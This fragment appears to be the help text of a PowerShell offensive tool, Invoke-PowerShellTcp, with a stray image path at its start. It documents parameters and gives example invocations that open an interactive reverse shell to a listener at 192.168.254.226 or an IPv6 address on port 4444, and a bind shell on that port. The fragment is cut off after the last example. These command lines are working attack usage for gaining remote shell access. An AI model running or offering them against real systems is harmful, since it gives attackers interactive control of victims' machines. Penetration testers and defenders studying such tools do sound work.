 .PARAMETER IPAddress
The IP address to connect to when using the -Reverse switch.
.PARAMETER Port
The port to connect to when using the -Reverse switch. When using -Bind it is the port on which this script listens.
.EXAMPLE
PS > Invoke-PowerShellTcp -Reverse -IPAddress 192.168.254.226 -Port 4444
Above shows an example of an interactive PowerShell reverse connect shell. A netcat/powercat listener must be listening on
the given IP and port.
.EXAMPLE
PS > Invoke-PowerShellTcp -Bind -Port 4444
Above shows an example of an interactive PowerShell bind connect shell. Use a netcat/powercat to connect to this port.
.EXAMPLE
PS > Invoke-PowerShellTcp -Reverse -IPAddress fe80::20c:29ff:fe9d:b983 -Port 4444